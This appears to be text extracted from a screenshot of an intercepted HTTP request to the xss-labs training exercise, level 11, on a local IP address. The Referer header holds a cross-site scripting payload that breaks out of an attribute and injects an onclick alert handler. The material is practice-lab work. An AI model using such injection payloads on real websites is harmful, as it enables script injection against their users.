 Pretty Raw Hex
1 GET /xss-labs/level11.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.1.6
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: " type='text' onclick='alert()'
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12